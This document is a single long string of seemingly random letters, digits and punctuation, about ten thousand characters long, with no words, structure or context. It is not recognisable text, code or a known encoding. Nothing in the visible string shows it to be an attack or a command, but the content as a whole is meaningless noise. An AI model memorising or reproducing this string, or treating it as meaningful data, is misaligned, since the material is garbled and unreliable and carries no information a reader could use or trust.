tLfrW-5VuoSVu1;DtFd;U{S}uVn-rW7-rzt|rYtFE6/ouAY{~BoV+U5(C&LVUdeuzfO:U&nkdfT@O4;WtU6W0N^%D}^V4)Ni0eVxws(B-0oqx{@YxuB%IkXrW)q%U{Qsx/UKDf:KW(wK+}%@W]%0rfDrrf%krAQ:yOw;W/6%o1D:wwTornQ{0OW:npV0C71LW/qK/%DQK6e^_ODEEyy2)E]wKpe1tLU1NL%+xW622h]_}R]29q]OJJ]DridfSr9JUO6CS;dB4r~Q7L:5pz~&TI~+EknBR6k;uJk2SrdQCurx&^iNe_54XI)dhTLupIx)N|k5Q5kxUTEd1pk&7p9N(poJ7Wk|UO4CtpW(4R9:FL4I)^KAtzL0BkBq}rBEnR9JE6z-IzkL-;1itLfi2_xF9ew}]rFpwIz7e4ux{6wfVz^Y&WEU4O}6ET}shO71zSY9K6YD1p9CeD99}heQ7Iu]&ue{iE7F:xVRChx&f_}T1r7Q-EO)Tkx)/^VyiRw^VT@{;W9{~z&0kyNNkhwF-;;dCp-%7t/TU{BxXXKqLL5C-xSOezKC2nri^5-pI{]0~wQhRsIwXrri{ioRe~WOd@EWU1Ip&s5No2U~E}yBY75w5UBi}xEiD~+yIq+OL;W;])LXpVh_yr{B6(6|W@)Dk+0S)tzzJ)|p+B)WTxh|uXJ_w&);I_u~hDnCkL-hLoEB4]Fr4Ef4VLS~F~y4-&pr}@WuL+{|f6E4|Jn~-qD5E{-pk&rBQ4BL{ST+|/4|Yuy]9JWIUSp}EEF}9/px:9rrqyp5|KOR0^wC:|r9fIrt-w{hT2OudXp65O|]%@(qYn02_h+Nf1z])}o4n9{x}&qqVVuFVkU|QKzIF}zXy:o2}nCXkk)+}}f/nnDLAxU9+7XdCURE-siVW0wpooo7rWU6r]LLoO7Y]dhYWdp4wDrIOy^Ww(z0O(5KNuIK}UXtA9@IrQ%D{|qL4x1-]EAkCh})(F/0WE&t|kIE)6V(|12^nxf{fEtY|kUT-WL0y_{U+x/~]zuRUudU]WEVuLEEWi@:Cz:zO;T;J]QEEwE0]tEo]zt5~rpW];NuAy7W000/dJ+IWxI]A2V}rB}0WA-KWt&|NS_-N^B7Aq0Sy0ESt;zorp{}Ae(CxT~%yuu_|5Ir|Ii~u~uVnIBCrS@SusSUw~|:EY:VE1)I|iO0+0(&y]i%B]pYrd10Tnf&~%4;u{S1z}(z-4Dk~/o]eQeXqwxSh~)%CR+T2r7Ffx}%{S7K]:{/iS24%p7)/^V16+wuxswW]xrxUruKtpx-0VF+0xpkzpkiY9+xf@z)npxWCx&TWVQd10xx_Ow7&wzJXRVJD~&_{6;(s&&]-tE((@DqFW;9|h~66^%{9xJ16h&Q)C~pC;IxO]tSeErfo@I]fXt1~Niw/rk6L_U12_IpisYxSSwfECUJOE/EhEEh|pTS};W9dy~{2LiWxuNzw2N50OxSfAY&IpESo0]}@RUJ&JU{S}Uf;rw)/rkxoI(_{wr;R0r2wA92UVLIe9Ue4LB5~XdOO}9E/T9e_6z~~VzOOuBk5Ifu+-BI@_F4Q5B){e/p^&d5S/Q@/&R4LYWTW60x{BOiU1o+q2)-y6p|@2UDS5rueJuekf:2/&JN~)^xi+{Jn70A|+{J/1u0xU-Brk6N]kIC&QWOr9:TVWTJ:%Ir&1pu@71Cf+oFRLYFDe-pi)_Aqw-piC_09{rhi5%hsKD-_{D:is@ThNWs7x-WUdTk;W1CW^Ru7eW&U-d-/zrBiu6T1+S}R(f~)^EkAz{S]pEz69Nu@{rB5KyLUCRA%yfne&pr(zyh-@tWRI+yC5dhssppp7Sx-:F;x)f~_ofVf&BuIyWuwAD4ApWheNFV7N]u}+YsoqWrE+rn(hh;qi_E4FC;Xqfh2Q-hJ4A@AXoIy5x/}QrBo^pJIYh9A:F^1F2YrdFSu}hp5LE~:@@xT}K^WzokKdwJroh1WRhToDUKN:_f~1DJy/xBW440Yu/YWkDRIX]V]XuBoDChr]Ro5&tLr__nA:VhxY&QWT%X)4FIp]7Wr+5f(n0;)xW6IsEFI@EVdh2%tIfWxw%-p}~O]R~Y|fQKWf2@NR_sATYK]xtQqRs9|K&o5(V9~y&ypQTi]@e:~p-A|1R(](fzkN}9|60NuunJI%fSJ^VLAYY{kyWD~SptAtE6EAx1^^Yi]nE&5SqSfpCNAp}/dJ7%WVi/Y~/^WA-yN%2hFqi|OxUXU;U)YBuirwW0YO7^ppyqN/neB(%/7/rsIIf0~kfAIO0-9nB5A_A@(kx9{rxk+R50hzAIU&B+0pz^RhWKXT@rQ6w1Nt;_DFAdi2L5T07dR^yT1pVzQ4pU_E+%hS{_Rhh~zRLV:sAD/x}f1o2&~@@XWAhYetefdO2dsk1s5SfNpDQp+oNk}w(+JxX9TCOU/pz{TWXU)eVhFdQ6/)VJ:4O1rwfw2&&{Uxh]@s~}-AECr9J]@0hNI1J6-]~0&&Cy~)f^i1&q)-t9i6I_WRt1tntxO^R_qDeXIRXI7)J2C)Sqw&-V|~:p@&Nd4r9NiwqV]xw:Wn:B-o]BSd9-/rk|JCU|srr;/_E:0UqrLQ:6+wN5zdWx1i4;I9/d/^qsK^5&1t@04QNK0r]4qQk@:F]|SdA2&DB25:_d@)%trV_xSC]~}xCtI2@4{1;CudXw9eY;{AoILiIwxXBoN+%)r@YqL^@|TeEwyR;-YJ:2sQrrUnpi&5T]J)(AA%qo~^owyuFDQY_NkA}qQ2rNFp^nFS%pNtO(6y^o6fI-q9uC67Ysy0]ui5;oFQ@:Y0Wd7wriCw^hfD}z-:~)XAIOi{^^UW%w/V-(}FIooEC^UdYK|^Xd)CBrIfJ_Et/0A)B-0f/yiNd~Ywqi/;_Q+Q%dq_(BhJC1Dq(4V%06/O;Q7O^nVeopE/O)0KDdSoofIE&{r~onI|Ohp+eU-6W&DRL/swn2VAdqC:RQLw1NIqfA:AwViBr}COr/OfAB~A|-]ihBuiL(Ni:LkX(pWJopfiYeWuAY--^kWk-QN~6@@4QLIDStNV}N)4W~pDf~0~DCp4K:(/z4SQdA~%Kq7fYysteNXW6/}FK654&L@YWLp4rF-Xi%u}z@oxxpLy-Lr]t_oJ2u(Of_k9QVCU%VwU5/dpJDrK]_V6zu^oL/^sIuYeB)&e4Y9eh/OKINK2RTN}{d@eD%;zBn/eod;y/2/2(4VK)w{&F~^S9:IQswV{+;d+1)Ur%e6W%Xhqut^Qt+%iOA_%6oX~;XoUrxr|R/If~5sJiRp]/2AqBJ%5%Rp6:|OuA&//}:s)}Ayn:QX@9Ln(4;J^|u^f7&OQDx7/}e/@40x9@IyVxo}TAJ]s@J(}9_p)Ri|XdUOK1Y64W)%_9+pxX1]OY4KC^1J4ABRFASQT1WRI{nAz}9VfLRBwEE{ne9KQARi;2/dD_7NQsYF:y/72)+d720x1w+n{uYqO@0+6r{_Ofpn{Nu95I2d4wB/quBKxptS(wW%d9JQx9z&6s7XxO75pr6knznKf6|7p91yu6xy2fN4f&;|f_;&QEfI@eqe16NLn4NBnJq95fQ^C&rS]J2h{run24QL/&^1dtO(/tW%+JFy%xkXxk&0wKJrYW7DW9E6RO{xuxp%h6R):kox9Ehut/x0zLdu9uFV_u4y&KR/rCi+wO_us1Dy^uroEJ/4qWWew|X0%(;y^B^-u^|+(_/sAtIxhu|0zE/p0Ii^hrpp]EuTpfL;4JrEetw]E}u;B:q]FU)Qsx05B5q5u6^/0C@K7LX4K^pt]fd%:7zANQ7L4FD%dr&)FN@+Rqos7p@hsr{6rJCkIES~]u]pYu}]puxpVi77^:RzCxnB:%ke}Cfeq7ufrAykX^4yhTJ&%OuA-d4|q0dyLw|@%^)NX@eDBx+B;;5ruiUEC/7zeWt~R]-%|wSi/%~%~nS9%)fi;~WYe7hxrOWe]5{^iwC~CANL|-Lz9dXTf%7{I}QY4xr|I)0yCp/0f/]t/5BD1O;/wC/D/QxwCpwpWz}WQru/TCWEtS{ztwp1TI{D{X]+opSWi{2xrhhue%IDKE;q6OW--2KEw;h7/O-kzzu+}pToODT666tItUoLkNWp5Sp-O|WU|]Iuor%B{V92pCJr7nYENSepIFiUr9N&CDTnr%V2Sqqqq:dVBduR&u0EBWWBwI^k~Yf]]kksSB0SYFyyI~kiiUQr{2tt2SDEq0oS^2in4(qWuNNeqJB0T(Q+~rBOuKS@h|i~964AuNy)VyB}+A~~AVVI9w}Af6-f]yVzxzdh-V/1u}:2FX/-;]z(sIfIu77Yw]q}QQ/I7ywL/{yDO~h7&K9uky)7/2@@is%IWwUJhn}JqL(eDwR@6DV&Uddz:JQqS]L5^k^^)fA2d)r5KETnFSDSEk^Bw]/U-)I(W+}u6{CpBu)urzDzr)E|tIR0%D@p}~&CBRx]RYwE{-/yIB)tusD|ee/wr]kSC0dJ{y%e94|sQN9Nwer7o]@y{4rh-oOWWqW}hIh~hK:ez9rO]WO-o)h5phh67:W;zzW+:O{oOQ2or6Cue;Vk;I;XuONNWxK)pqC0t%D%;;~~)nJ+]zrq^qS4Ao{oFrUk4nNfhh6@0Ik)k0E:UrUU-n0+qOJLq~^@)t1V-5nh~u~SS^o)SiisOzAz77rQ&U+n%Ws6~||+{r%OQt6X//}u~~24u]}]9Yyz&ByFnS)^qA^V5]zAfYYi5V:Or}{{TJ)(EqEuU0/frKk{sBTL-/7tSYk9RO{k5-(TyO]:RCS+I)t^VyBzUULJf]_}q5}Io0V^_2id{ULDihfFJrXShs@/dn{BdLUe{W+/RroKQ1&t:1X|FX-FFw~pId{LqrhkyO]uRwYrt)(Nok/4i~Ly+yD)u2zrpND~Ju7_+&9oRNOI2Q%W]/NXdR9o4yIx75uTp-A+xAkI~xE~OW6i~0W~iJKEEOKJx+zJ~x]XqLd)UWSInphux6IiqW-4Xieon0Ni~qW~QUr+z~u+W])D4R91%-0J;y;t-qy5k+u%]uEfTE/4d@F(06k|E9]^Nhw5:U5~AYqNXf_]kww/TN|205O0u_SJWK1(0p7IzBOrI]~{)nxAkEor~iYJ+wOCr:zUu66_-DNnA/|;AiAL9zt|)]zfkNt6T5%0(6BIBy}tV9AdsKI|e{yRf|z;p9rpSyy;+C^;JWww94-LR6py;)@{TrE|Np2X+(IR5AdyFn}1+y)dC9^-]-+qX9Son^(xyI1U}tY;r|sswWNR4RK-UfTw~;)h-w9YqrUq1K6FQ4+_r+{;~e-;;RD(9@OCxk&Ixx|dp-eTxuDr00p|nO;WrwW)pRSe}9IuYDWySVJE%wJrTE92JITnIkLsKYdxutKnwi75d0p7Q(:EBf+]5ixtzy9S9NhqUdBhxfnSyYYV;C~QzhI+UER+E;SVLw{UO|BK5iL+VF]Inniu+pzqyERtI6k|]r]_FVFTn@LVnRzS^fr9fkXhkSCi(RKh5n}6({%IS2hKy+Oe|OE:iEqx(+{EUetSYB5B5zE]kh6C(Kf{6L);B52A:AWQ;z_FIuD4}D-A&5&t&+|iOOA)pzUVkEyB:+{~BR6fk;{yhq5ke~~6xR9W@})FSU0rT|E|wD|wxJqiRp:^dD}NNNy{^qk0pW4}se9r6K2u^%70~9Ynxp]1_Ir4%w0-(W26he/Xzsp-yQr~u%Bfh1kp)eBAIy&:NrI4X~L+{9(_4/9{yN@I&%yiruzIhukTFW6x~EO-u;f0tQ5uuxfdd6EKULICS4S-J-^xWIDI6{0t}~u4}pNx(xLBhWBJzI^X|w6X1Di]|Kh|YYhroTKkzq/X0XI~wRRx6YCdUA4yp}Lepe2&:RDIo_pJDiorrYikI2E6K:o+t:F4D~nxIox~~ywe(sD/VS|SXKR+Wkp;+9eBOJqJXBSC+9iE;;}&;h_/9OsL5ViV1:9D04uA4CB:OwT;BF1F^u-9nDuiiyp27riSR6Ew;x7T6^&Jyh2^@yJ4setyL40)tqQ&6Jeff0nq_TpI]qzRFy1)]UN{|(|7po6Q2FIE+1n7;YU9Dw|;@R|@+V/D1xNYA|ke9-Ou:Ru(/urr9rrwty2;0(u&wO]o|oKBNCr75e]eohpTUB_h{1{e]T6nLp7KULO|5x^(L6+xW9I-pp]ft_e@r-KD%Uf@&pJVE92od06h:B6BESBSY7NCBhEU]WrCq6wUK@++ydOkLxKi%rORsF]9C~6hq+D~-f5;0k^Texzd9DWr)6r+pIfiA1kFTYQ+i2fV_-D@S0o%xdxhe]rBO2B/}E|1w:E0pfnAEn}zJiweEei4sqBqr-dT+u}K^_OtABd@A5DnnRxTxsu{CLV~s:fLxtBx1U27YR4q{&yKRn^|zD:{~T{|d4tk&uu2_J:(R5y+NqRxo@Nd&RqX%f6Yq^;r{4Ns5@&Xuzd}5erOf{q7kqUuwwwo^hrr&K%LoV5hywW&~|01;F1dt&y0u;D5y+iNp;kOtrxE6yr^;&h6rQxKpen&Ji_~D409yRqk:-}Y4AfAQ}e4sBWAeXCEAz0/_9w_Jfk]ABX-)XF&JAk_T2E(qJWdVXE&q0RWzpoR/IqC)^/sLyt@W~6K@pQ5-f2rzii+p9p%ruKX{u)pO2~x(w@(^Y@X6sf^_o:w|uS0DEJ|Cf}sE2i/5rBe6-1RU7tLA;xYXru{onpVfzB}R~U;CI_6:@Ske9)sqk:5uXiA-+u]Y{T]B1F4wz&6]uf4+rrJV}Bnq:/5Bo@1yNqp7/yONJ_Y-0qV6N^ANw(%N+R1xFK|Q2L]2sQ+Q^hBQO6-%1)+-K^-LrnJq6%EKQ(WLX%-WKe~qDeI]QoW/r_We%]ET6sfUfREVCfBR{I+OXKWy%zWu^CWW%/EwWiNxqQBNT+BC+e]7(xAI9rA|fBAYEVNf0Q-Cfh-hs|(CtIN7eEEIy@(hx:BC6yfK;{N:;7E@in+xizES;kI^ew]E~n~u%fdE~SB9q/-e&hk9^qVE|{BwOdALz]yE6}Erx{ErdJ+1:w(IpJEkoi(I2^]Fu5WiE2(~ixfA;)+hiYUpU}-|_S~p2eWK6eEJinNu~NztqJuphE(AEVBJ-f(o/@+CxtUT_/1w]y5wAVLw]REV(D4Vy:YDr;Yw]]ARuEoi7Ryht2KE7qdkrtnxk-DItd|AfL-ptT:&kF&DU/D9|dSweUVhUqp^pF)R()hhe+7xk2uq9ys2eye]U{xr|2dSid|&k(dCpLB~t+drrrq&9E}DukpRywt6wE66uD+D9DF4VwQ4]DC~y(Y0V+]IxE(I9+]irr_hwTeD9@1qpwu5Wp2ryx|n&hBDBI|CWI7R|:_sfTnhIIY^Wx:2W0qRWIIsETTwSYh9i5^0SEToN9R~EikJ+qBpNws]BS~h)~hEEkw1)e}IYiJ^h|9++I6Txkq5uW24rk1tYeoI)9NohI&I+IXuriLrEi//y^0OD|_x{^n/I26xTSAWzTF/-hxEd4S}0p%+0D4%Dk]WrEXEu2z&yk;(Os{]nC6++sx0{p}f0&/&FVx(xhO%hCSxpopo(IkkpD~Kpr|q_I(iypySJrkNB^V:yuJ{~p&NOR1C-hpwDRCwn-XNEx/Upk7-Whw(d-@}D|/-LqX(09V(Qhpz_0Fwn9+TJBTozhsdpBXs{pDwp94CzrxL%pI4-pwXyUC:KpKEf|yz{Ws_-Dp%ISseF}pp(T4_NI^_ypC4kW9W%0W9rs-+0wux64u+znw+SiWf{SzX+9I(usS]E+QILD%9F6ywFTEh;IhIdREhz~;E]x~dx]trNE~+}oUe/(r}/;~_0RdI_]y]yn:fI|pIeKxI(Q:~I@_E/Rkk&Dx]eELiukp~~Bh6nXUKouV+I{-}|(h6Ysr26k;W2}ri60+FeWy:6n+EC/F]V~VW;YU&^xNR-VSB^rpNVL;p^(pBSS(y2|hID^E:NLOV_:yJrO;WsSryu&Bk|%(nXR-%X:uQqA]NTKE-]ore}QEo:~()1C(FO{f+hU(Xt5AqqSfS_B(dY5U/Ku;N^z-UC;x;(6IFOf~U2qBQ05kq4drYAWI-onrU5WSE|&W]o%r]Fnpr9&J}K_zyrx~w@~~r{OBEKD-]hOpESDrEd1EuTr^IyzFfrWrhR/IrDQ]Nu}zhEFuJ0/okWwOOWfX}ps1qyCsxIIAiBC2prY~dEunR2:F)I~wT+iE@h:5:27V&uEB0YI-ih}/I&iXV&t:uB|;d2FeVrIux5p9}N9At-|{-hpNdhLDKEKisOW9DxB(UEs%ih_xVqsKrEkK^~WzJEhyKEAyW)A+&5OIw]9OSB60]z7qs;J]~zJU4OW]9]DkBz60W7+EViCk1(+n:zIypqJXWO;7IOr7AuD/IuEF|txwrU&0dy%5&k/fAe%]irxLxutRi9&DEeL~4eS|U|4q}eFFh7/Dqp)U|UTe-7T_5k/Y@i%e6;^rdV_LhU_r6EyYqk(:hey4]9fNwUx]Iy0{srXiruYfpr2X%6On16w@sAD|LT@2X0DsKIozeNxKYNIkOo4z~d)-r(iNFNzOz0&7Y}kS+YqKUd:2YnCz(k2:6_@SzA@hzVdS(@CI1Dr~iKKSC;1B~rCY;UUES:^n9rn0^+-YAf2hpz:soz~WxzCArxnI0Szt~@TY^f25pFdEEp4O&fxU/0|)YT^15UTBLBo_}+nY1Qu]rp6qAN|CYWqt_%k]]oA7W~9;YBU-}Ri5o^0CtWzwwI:t%Y65{;5WfppVouDxOd1rkyD5COA&B-Bt}BrtI0W@%{B6VOprJBrrVi&yCQR6oTUC;h~6nR1+UF@iKQ&kVown(x9VBKC4OQOyTV6@7_&krhE@7/^(F_CNR@&;R69z/wALWyE]O}1k{uzrE9AOeu4+)xtk0n&IwwfyR%N+w_2u-ztLdrurCV;pRu&NxSpFr9-Y:2{L+EKIx^W:~ud&r+Q~5f7Y57kIiJ{FOTt+Ih|EW|uLqn2_YAo+ry1REVwO~W_f(~)-0I)(@X1JYXu:Xq6VEprw9h/hYRwLI~po}ex:VTEOi4@:EfLJ1JEIinnd]~EhBd5A]id6K]rpnyxNB&4R_67+hAWSAir+/RIIop5)Ehh+&^Tx_z-O:JNN%^}wEns99};BpYJ{K97yyUSryrNEEYQyEAnrEV9rrnK6AYEEEF%LtxqF/{_u%0yrtzBdDzVELI/T6k+0u9-DD9T_VU{kCe-0np229Lth&VTz)k4wt|{@wk)/6A^uJp%S-C%U)e%o:(%;RLyO]CXqT|zE4r)]VwErR4efIwu4nuYFIVkT6F&Dw:Y0rFOAdU;_^w-UU|eDOW(O)yes6F@@VF+@k:J@1(}}+W:7&|fu)Bp@DDtDihwqJ:I6zEw:~D0/~WY~-Ex/Qw:FK4IyxDq(44SLr&iu2+}]iAEX0x5{zSkrWRFe}:LRBRp9A+w%R2k6wx7SnE9&-+p712ED%OKSkRIw4_E@E-IpI6]2{5W)dE2R|zh&W-hF))r9xxiWVOXR2764k]AK9OA;i0Wf&5Af45nsDW9_yRf7{+Rw7oK4/SI~o(r]WCF|1SDi5%I}nYrUB~nLt^xK/Bo1NW)@&0Sp5optBDh%/I6{qAppr(K7hyo@&rI(A6u^^]yCN_Q)fIE4+T}XRxUCN;C+C:@VQ-V)Srh4IiokUqy^yr~s|0h2yohDD(C9prr6xDrR_op4ktu4W)4w)&r~FypI_iEDE]]4%yrwCICT/rCDLz6x2IE{6Ds|UtdFU:tIhhiw^7td)KzsdR5dJqLzpz]ErAo&);LQErps5+)fT@:2qKrz/U5dLKx~AYOInQ}ND60f{druSEI_B]pSE0kRqrQsDKFE:qI~We~wFSx~esUEf|VEBsz1N%N;;TurQpdoC/E(i]zVAt4u1^}qKK0IS-Y4];0ySfk-16B+BsON6zXAhNwowq/NXrd(nBW9p(q%AAdrBB}xpnEE+Iu/&e]wVtz5A|WsB_z9A|e/BAnz&_SzyX~;QJSAQhOWw%@~%}Ix{%Bwzih2V/^rLsdS-4x-YU6Ld&/B-O^n^ULIFX%kW::iuSzLwxoO(@SL/D};41E_xN11zBF-QX;r-/iNyVeW]oAWyoQrW1^EWR_oNr0u-)^EWf/WQ1SuN{Nr9kKyoOWr-F)LD}I4uR&|NR9B6SFh09eD6^}^6]}x6E|k(1Rs;]d9rK7QwNX9N5IQ(Syh1;kunns2e|{tNn;6kSs@0B-O0I/R0EwnLBf&FNfW/he}xsIw~0fWLhf]Fs:VFs@ur5fDQOEqe0f}L0]WYsIupO9B+R_wk5|/)Sp:)E_k259F-siq(O1B]qo{~)|_CYBfU)NDr79:S5A5E5p~NowqEz66+o|hfiWAq]CA@]WUww9sL19X/ykAxw:V6x+CDwr;~x9C|}B:%1BKQ6WSFw%-BfQeJxEEhy5nT7rSx^Ue2re(uuywE9qw^JQsDtt}dCNz-}V@7V)Yr(N;:7_wpkyxqXyD)u)K}nS_zUCh_9%}9|UtTtXwRU-pr9xX|zyL^rOIq4t/|xt-6u+DIruK-9rNXr]xhF)7A^DRRD}%qw/WTx4RF^eDKk4wA7L0uS5Bx6fC{Eurr1